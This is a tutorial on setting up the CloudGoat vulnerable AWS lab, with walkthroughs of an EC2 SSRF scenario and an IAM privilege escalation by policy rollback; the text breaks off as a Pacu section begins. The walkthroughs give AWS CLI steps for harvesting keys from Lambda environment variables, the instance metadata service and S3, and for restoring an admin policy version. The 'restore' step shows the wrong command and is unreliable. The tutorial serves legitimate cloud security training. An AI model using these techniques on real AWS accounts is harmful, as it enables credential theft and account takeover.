CloudGoat: Complete AWS security testing walkthrough series

Cloud security has become critical for organizations migrating to AWS infrastructure, yet many security professionals lack practical experience with cloud-specific vulnerabilities. CloudGoat addresses this gap by providing a safe, legal environment to practice offensive security techniques against intentionally vulnerable AWS deployments.
This comprehensive tutorial guides you through setup, configuration and seven detailed scenario walkthroughs that mirror real-world AWS security incidents, helping you develop practical skills for both attacking and defending modern cloud infrastructure. You can jump ahead to each part using the links below:
- Introduction to CloudGoat
- Setting up CloudGoat
- Running CloudGoat scenarios
- Troubleshooting
- Walkthroughs
- Additional learning resources
Editor's note: If you're new to AWS, we have a free interactive AWS workshop you can take right now. Access it here: Build and deploy your first cloud infrastructure.
Introduction to CloudGoat
CloudGoat is a "vulnerable by design" AWS deployment tool created by Rhino Security Labs that serves as an essential AWS penetration testing lab for security professionals. This CloudGoat tutorial provides hands-on AWS security experience by deploying intentionally vulnerable AWS resources into your environment, allowing you to practice identifying and exploiting real-world AWS security vulnerabilities in a controlled setting.
What is CloudGoat and why it matters
As organizations increasingly migrate to cloud infrastructure, understanding AWS security vulnerabilities has become critical for security professionals. CloudGoat addresses this need by providing a practical, hands-on AWS security platform where you can safely explore AWS IAM exploitation, AWS privilege escalation, S3 bucket exploitation, EC2 SSRF attacks and Lambda security testing without risking production environments.
Each CloudGoat scenario functions as a Capture the Flag (CTF) challenge, presenting realistic AWS attack scenarios that mirror misconfigurations commonly found in production environments. The tool currently includes seven comprehensive CloudGoat scenarios covering various attack vectors, including IAM permissions misconfigurations, vulnerable EC2 instances, misconfigured Lambda functions and elastic load balancers, insecure web applications, detection evasion techniques and exploitation of default settings and configurations.
CloudGoat serves multiple purposes in the security community. For beginners, it provides a structured walkthrough approach to learn AWS security testing fundamentals. For experienced penetration testers, it provides a realistic, vulnerable AWS environment to test new techniques and maintain their skills. Organizations can use it to train security teams on identifying and remediating cloud security issues before they occur in production.
The typical goals when working through CloudGoat scenarios include achieving privilege escalation, evading logging and monitoring systems, enumerating data and information, performing data exfiltration, and establishing persistent access — all core objectives in real-world AWS penetration testing engagements.
Prerequisites and setup requirements
Before beginning this CloudGoat setup guide, you'll need several components in place. CloudGoat requires a Linux operating system (Kali Linux is recommended for security testing), Python 3.6 or later, Terraform 0.12 or later for infrastructure deployment and the AWS CLI for managing AWS credentials and resources.
Alternatively, the easiest way to use CloudGoat is through Docker. If you have Docker installed, you can quickly launch CloudGoat using the official Docker image without managing individual dependencies, making it an ideal option for users who want to start their CloudGoat walkthrough immediately.
Basic familiarity with AWS services, command-line interfaces and general security concepts will enhance your learning experience, though CloudGoat scenarios are designed to accommodate users at various skill levels.
AWS account setup and safety considerations
Critical Warning: CloudGoat creates intentionally vulnerable AWS resources with security flaws designed for exploitation. Never deploy CloudGoat in a production environment or any AWS account containing sensitive resources or data. The vulnerable AWS environment created by CloudGoat could expose your organization to significant security risks if deployed improperly.
For your AWS security practice, create a dedicated AWS account exclusively for CloudGoat testing, preferably using the AWS free tier. This isolation ensures that any exploitation activities remain contained and cannot impact production systems or sensitive data.
You'll need to create an IAM user with AdministratorAccess policy attached. Following AWS best practices, use your root account only for this initial IAM user creation, then use the IAM user for all subsequent CloudGoat operations.
When working through CloudGoat scenarios, deploy the environment only when actively testing, and destroy all resources immediately upon completion. This practice minimizes potential costs and reduces the window of exposure for these intentionally vulnerable resources.
Important: CloudGoat can only manage resources it creates through Terraform. If you manually create additional AWS resources during your testing, remove them manually before running the CloudGoat destroy command to ensure complete cleanup.
Learning objectives
Through this CloudGoat tutorial, you'll gain practical experience in AWS penetration testing methodologies, develop skills in identifying common cloud misconfigurations, learn to exploit AWS security vulnerabilities in a legal and ethical manner, understand AWS attack scenarios and lateral movement techniques and master both offensive security techniques and defensive remediation strategies for securing AWS environments.
Setting Up CloudGoat Environment
This comprehensive CloudGoat setup guide walks you through installing and configuring your AWS security practice environment. Whether you choose the Docker method or installation from source, this CloudGoat walkthrough ensures you're ready to begin exploring CloudGoat scenarios safely and effectively.
Detailed installation guide
Option 1: Docker installation (recommended)
The Docker approach provides the fastest path to start your CloudGoat tutorial. With all dependencies pre-configured in the official image, you can launch CloudGoat with a single command:
docker run -it rhinosecuritylabs/cloudgoat:latest
This method eliminates compatibility issues and simplifies the setup process for your vulnerable AWS environment, making it ideal for beginners starting their journey in AWS penetration testing lab environments.
Option 2: Installation from source
For users who prefer more control over their AWS security testing environment or need to modify CloudGoat's core functionality, installing from source provides greater flexibility.
First, clone the CloudGoat repository from Rhino Security Labs' GitHub:
git clone https://github.com/RhinoSecurityLabs/cloudgoat.git
cd CloudGoat
Next, install the required Python dependencies:
pip3 install -r ./core/python/requirements.txt
Make the CloudGoat script executable:
chmod u+x cloudgoat.py
Verify your installation by running:
./cloudgoat.py --help
This displays available commands and confirms CloudGoat is properly installed and ready for your hands-on AWS security practice.
AWS credentials configuration
Proper AWS credentials configuration is essential for CloudGoat to deploy your AWS penetration testing lab resources. This process establishes the connection between CloudGoat and your dedicated AWS account.
Creating the IAM user
In your AWS account dedicated to AWS security practice, navigate to the IAM console and create a new IAM user. Attach the AdministratorAccess policy to this user, as CloudGoat requires broad permissions to create the diverse AWS resources used across different CloudGoat scenarios.
When creating the user, generate programmatic access credentials. Save both the Access Key ID and Secret Access Key immediately, as the Secret Access Key is only displayed once during creation.
Security note: While AdministratorAccess is required for CloudGoat's full functionality in your vulnerable AWS environment, this highlights the importance of never deploying CloudGoat in production accounts. These elevated privileges, combined with intentionally vulnerable resources, create significant risk if improperly isolated.
Configuring AWS CLI
With your credentials ready, configure the AWS CLI to manage your CloudGoat environment. The AWS CLI enables CloudGoat and Terraform to interact with your AWS account programmatically.
Create a named profile for your CloudGoat work:
aws configure --profile cloudgoat-lab
When prompted, enter:
- AWS Access Key ID: Your IAM user's access key
- AWS Secret Access Key: Your IAM user's secret key
- Default region name: Leave empty or specify your preferred region
- Default output format: Leave empty or choose 'json'
Verify your configuration by retrieving your identity:
aws sts get-caller-identity --profile cloudgoat-lab
This command returns your account ID, user ID and ARN, confirming successful authentication. This verification step is crucial before proceeding with CloudGoat configuration.
CloudGoat profile configuration
CloudGoat uses its own profile system that references your AWS CLI profiles. This separation allows you to manage multiple CloudGoat environments if needed.
Create a CloudGoat profile:
./cloudgoat.py configure profile cloudgoat-lab
CloudGoat will prompt you to confirm the AWS profile name. This links your CloudGoat profile to the AWS CLI credentials you configured earlier, establishing the foundation for deploying your AWS attack scenarios.
IP address whitelisting
Many CloudGoat scenarios include resources that require IP-based access control. Whitelist your current IP address to ensure you can interact with deployed resources:
./cloudgoat.py configure whitelist --auto
The --auto flag automatically detects and whitelists your current public IP address. If you're working from different locations or your IP changes, run this command again to update the whitelist for continued access to your AWS security vulnerabilities testing environment.
Terraform basics
CloudGoat utilizes Terraform, an infrastructure-as-code tool, to automate AWS resource deployment. Understanding basic Terraform concepts enhances your CloudGoat walkthrough experience and troubleshooting capabilities.
Terraform uses declarative configuration files to define infrastructure. CloudGoat includes pre-written Terraform configurations for each scenario, defining all necessary AWS resources, including IAM roles, EC2 instances, S3 buckets, Lambda functions and more.
When you deploy a CloudGoat scenario, Terraform:
- Reads the scenario's configuration files
- Plans the resource creation sequence
- Creates resources in your AWS account
- Outputs credentials and starting points for your testing
When you destroy a scenario, Terraform systematically removes all resources it created, ensuring a clean teardown of your vulnerable AWS environment.
You don't need deep Terraform expertise to use CloudGoat effectively, but understanding this underlying mechanism helps when troubleshooting deployment issues or customizing scenarios for advanced AWS security practice.
Running CloudGoat scenarios
Deploying a scenario
To deploy a CloudGoat scenario and begin your AWS penetration testing lab exercise:
./cloudgoat.py create <scenario_name>
For example, to practice AWS IAM exploitation:
./cloudgoat.py create iam_privesc_by_rollback
CloudGoat processes the Terraform configuration, deploying all necessary resources. Upon completion, it provides crucial information, including IAM credentials for the starting user, scenario objectives, and hints for beginning your exploitation chain.
Important: Record this output information immediately. You'll need these credentials and starting points to complete the scenario. This information represents your initial foothold in the vulnerable AWS environment.
Destroying a scenario
After completing a CloudGoat scenario or when taking a break from your AWS security testing practice, destroy all deployed resources:
./cloudgoat.py destroy <scenario_name>
For example:
./cloudgoat.py destroy iam_privesc_by_rollback
Terraform systematically removes all resources associated with the scenario, cleaning up your AWS account. Always verify in the AWS console that resources are fully deleted, especially if you encounter any errors during destruction.
Troubleshooting common issues
Terraform state lock issues
If CloudGoat crashes during deployment or destruction, Terraform's state lock may not release properly. Clear the lock by removing the state lock file in the scenario's directory before attempting to deploy or destroy again.
Permission denied errors
Ensure your IAM user has AdministratorAccess policy attached and your AWS CLI profile is correctly configured. Verify by running aws sts get-caller-identity --profile cloudgoat-lab.
IP whitelist access issues
If you cannot access deployed resources, such as EC2 instances, verify that your IP address hasn't changed. Reconfigure the whitelist using ./cloudgoat.py configure whitelist --auto.
Resource deployment failures
Occasionally, AWS service limits or regional availability issues cause deployment failures. Check CloudGoat's output for specific error messages and consult the CloudGoat GitHub issues page for scenario-specific problems.
Incomplete resource cleanup
If you created manual resources during your testing, remove them before running destroy commands. CloudGoat only manages resources it created through Terraform. Check your AWS console for any orphaned resources after completing the scenario.
Cost management and cleanup
While most CloudGoat scenarios remain within AWS free tier limits, understanding cost implications is essential for your AWS security practice.
Minimizing costs
Deploy scenarios only when actively testing — don't leave vulnerable AWS environments running idle. Most resource costs accumulate hourly, so completing scenarios in single sessions minimizes expenses.
Use AWS Budgets to set spending alerts for your CloudGoat account. Configure alerts at $5 and $10 thresholds to receive notifications if costs exceed expected ranges.
Focus on one CloudGoat scenario at a time rather than deploying multiple simultaneously. This approach not only reduces costs but also improves your learning effectiveness in each AWS attack scenario.
Verification and cleanup
After destroying a scenario, verify complete cleanup in the AWS console:
- Check EC2 instances are terminated
- Verify S3 buckets are deleted
- Confirm IAM roles and policies are removed
- Review Lambda functions are deleted
- Ensure no orphaned security groups remain
Set a reminder to check your AWS account 24 hours after your last CloudGoat session. This delayed verification catches any resources that may not have fully terminated immediately.
Account decommissioning
When you've completed your CloudGoat tutorial work, consider closing the dedicated AWS account entirely. This ultimate cleanup step ensures no residual resources generate charges, and no vulnerable configurations remain accessible.
Through proper setup following this CloudGoat setup guide, you're now prepared to safely explore AWS security vulnerabilities, practice AWS privilege escalation techniques, test S3 bucket exploitation methods, investigate EC2 SSRF attacks and develop comprehensive AWS penetration testing skills across all available CloudGoat scenarios.
Scenario walkthroughs
1. EC2 SSRF (Server-Side Request Forgery)
The scenario begins with an IAM user named Solus. The attacker discovers they have read-only permissions to a Lambda function, where hardcoded secrets lead them to an EC2 instance running a web application that is vulnerable to SSRF. After exploiting the vulnerable app and acquiring keys from the EC2 metadata service, the attacker gains access to a private S3 bucket with a set of keys that allow them to invoke the Lambda function and complete the scenario.
Goal: Invoke the Lambda function.
Walkthrough
To deploy the resources for each scenario on AWS:
./cloudgoat.py create ec2_ssrf
1. Deploying the resources gives us the access key and secret key for Solus.

2. Save the credential to a profile Solus.
aws configure --profile Solus

3. Perform reconnaissance on the user Solus to see what privileges the user has by enumerating the policies and permissions attached to the user.

We tried running the usual commands, such as list-user-policies, list-attached-user-policies and list-roles. We noticed we were not authorized to carry out those actions.
aws iam list-user-policies –-user-name <insert username here> --profile <insert profile name here>
-
- list-user-policies: Lists the names of inline policies embedded in the specified IAM user.
aws iam list-attached-user-policies –-user-name <insert username here> --profile <insert profile name here>
-
- list-attached-user-policies: Lists all managed policies that are attached to the specified IAM user.
aws iam list-roles --profile <insert profile name here>
-
- list-roles: Lists the IAM roles that have the specified path prefix.
4. Since we cannot get more information about Solus, we perform a recon on the Lambda function.
aws lambda list-functions --region us-east-1 --profile <insert profile name here>

-
- list-function: Returns a list of Lambda functions, with the version-specific configuration of each. Lambda returns up to 50 functions per call.
We notice that the Lambda function has an access key and a secret key stored in the environment variables. We want to find more information about this Lambda function.
aws lambda get-function --function-name <insert function name here> --region us-east-1 --profile <insert profile name here>
-
- get-function: Returns information about the function or function version, with a link to download the deployment package that is valid for 10 minutes. If you specify a function version, only details specific to that version are returned.
This leads us to an S3 bucket. Accessing the S3 bucket via the link provided in the location variable downloads the source code for the Lambda function.
5. Save the compromised credential from the Lambda function in another profile: Lambda_Solus.
aws configure --profile Lambda_Solus

6. Perform a recon on the compromised credential.

We can assume it was assigned to a user “Wrex.” We tried running the usual commands: list-user-policies, list-attached-user-policies and list-roles. We were not authorized to carry out those actions.
7. Get more information about the EC2 instance running.
aws ec2 describe-instances --region us-east-1 --profile <insert profile name here>



-
- describe-instances: Describes the specified instances or all instances.
8. Let’s visit the public IP address of the EC2 Instance, since it has port 80 enabled.

We immediately noticed an error. Since we already know the scenario involves SSRF, we manipulate the server to make HTTP requests to an arbitrary domain (in our case, localhost).
SSRF is a vulnerability that tricks web applications into making HTTP requests to a URL on behalf of the bad actor. This allows the bad actor to gain access to sensitive information that is directly exposed or that the bad actor does not have access to, such as the AWS metadata, other web applications based within the organization’s infrastructure, or external web services. In some cases, the bad actor is also able to execute arbitrary commands.

We exploit this vulnerability by querying the instance metadata API to obtain the credentials to reveal the role name of the EC2 instance. The instance metadata contains data about the EC2 instance that you can use to configure or manage the running instance.

This returns the access key ID, secret access key and the session token of the IAM role attached to the EC2 instance. This credential is temporary, as it has an expiration date.

9. Save the compromised credential from the instance metadata in another profile: ec2role. We do a bit of recon using our newly compromised credential. We use this credential to gather information about the S3 buckets.
aws s3 ls --profile <insert profile name here>
![]()
Accessing the S3 bucket reveals that it has an admin file stored with an access key and secret key ID.


10. Save the compromised credential in another profile: AdminUser.
aws configure --profile AdminUser

11. Perform a recon on the compromised credential.

We can assume it was assigned to a user named “Shepard.”
We tried running the usual commands — list-attached-user-policies, list-user-policies and list-roles — to gain more information about the permissions assigned to the user.
aws iam list-attached-user-policies –-user-name <insert username here> --profile <insert profile name here>
-
- list-attached-user-policies: Lists all managed policies that are attached to the specified IAM user.
aws iam get-policy –policy-arn <insert the policy arn here>

aws iam get-policy-version –policy-arn <insert the policy arn here> --version-id <insert version id here>


We have full admin privileges with this credential.
12. We invoke the function and see what happens.
aws lambda invoke --function-name <insert lambda function name here> ./<insert output file name here>.txt --region us-east-1 --profile <insert profile name here>

![]()
13. To destroy the resources created during this lab:
./cloudgoat.py destroy ec2_ssrf
Summary
In this scenario, we exploited several misconfigurations and poor practices to gain access to sensitive data.
- Credentials (an access key and a secret key) were stored in the environment variables of a Lambda function.
- Due to the SSRF vulnerability on the web application, we gained access to yet another set of credentials via the AWS metadata API.
- Admin credentials were also stored in an S3 bucket, which eventually gave us full privileges.

2. IAM privilege escalation by rollback
This scenario begins with an IAM user named “Raynor” who has limited privileges. The attacker can review previous IAM policy versions and restore one that grants full admin privileges, thereby exploiting a privilege escalation vulnerability.
Goal: Acquire full administrative privileges in the AWS account.
Walkthrough

To deploy the resources for each scenario on AWS:
./cloudgoat.py create iam_privesc_by_rollback
Without Pacu

1. Enumerate the policies and permissions attached to the user “Raynor” and see what privileges the user has.
Running the below revealed nothing.
aws iam list-user-policies –-user-name <insert username here> --profile <insert profile name here>
-
- list-user-policies: Lists the names of inline policies embedded in the specified IAM user.
aws iam list-attached-user-policies –-user-name <insert username here> --profile <insert profile name here>
-
- list-attached-user-policies: Lists all managed policies attached to the specified IAM user.
2. Get more information on the managed policy attached to the IAM user:
aws iam get-policy -–policy-arn <insert policy arn here> --profile <insert profile name here>

-

- get-policy: Retrieves information about the specified managed policy, including the policy's default version and the total number of IAM users, groups and roles to which the policy is attached.

We can see that this policy version is v1.
When you make changes to an IAM customer-managed policy and when AWS makes changes to an AWS-managed policy, the changed policy doesn't overwrite the existing policy. Instead, IAM creates a new version of the managed policy. IAM stores up to five versions of your customer-managed policies.

3. Review details of the policy attached to this IAM user:
aws iam get-policy-version -–policy-arn <insert policy arn here> --profile <insert profile name here> --version-id <insert version id number here>

We noticed that this policy has iam:SetDefaultPolicyVersion allowed. When modifying a policy, AWS automatically creates a new policy version with the changes. Those changes can then be undone by reverting the policy to a previous version. Users with the iam:SetDefaultPolicyVersion are allowed to set which version of the policy is the default (active) version.
An attacker with the iam:SetDefaultPolicyVersion permission may be able to escalate privileges through existing policy versions not currently in use. If a policy they have access to has versions that are not the default, they can change the default version to any other existing version.
4. Check for other versions of this policy:
aws iam list-policy-versions -–policy-arn <insert policy arn here> --profile <insert profile name here>

We can see that there are five (5) versions of this policy. We check other versions of the IAM policy just in case.
aws iam get-policy-version -–policy-arn <insert policy arn here> --profile <insert profile name> --version-id <insert version id number here>

Version 2

This policy allows all actions on all resources. This basically grants the user administrative access to the AWS account.
Version 3

This policy allows only the following actions: s3:ListBucket, s3:GetObject and s3:ListAllMyBuckets.
Version 4

This policy whitelists those two (2) IP subnets.
Version 5

This policy allows this action iam:Get* to all AWS resources, but only allows for a specified time period, which has expired.
5. Restore the previous version of the policy (v2):
aws iam get-policy-version -–policy-arn <insert policy arn here> --profile <insert profile name> --version-id <insert version id number here>
![]()
Confirm the version attached to the IAM user:
6. Confirm new privileges by creating a new S3 bucket:
aws s3api create-bucket –bucket <insert name of bucket here> --region <insert name of region here> --profile <insert profile name>

With Pacu

1. Set AWS keys for the users:
